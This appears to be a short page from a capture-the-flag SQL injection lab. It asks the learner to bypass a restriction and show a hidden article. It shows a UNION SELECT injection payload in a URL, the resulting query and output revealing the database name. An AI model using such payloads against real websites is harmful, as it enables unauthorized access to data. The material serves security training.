 Bypass restrictions
Answer Next
Try and show article id 2 by changing the logic of the query.
https://acuhungf.eu1.ctfio.com/article?id= 1' UNION SELECT 1,2,3,DATABASE();-- GO
Article One
This is the public article...
select * from articles where released=1 and id='1' UNION SELECT 1,2,3,DATABASE();--'
SQL Results
id released title content
1 1 Article One This is the public article...
1 2 3 sqli_two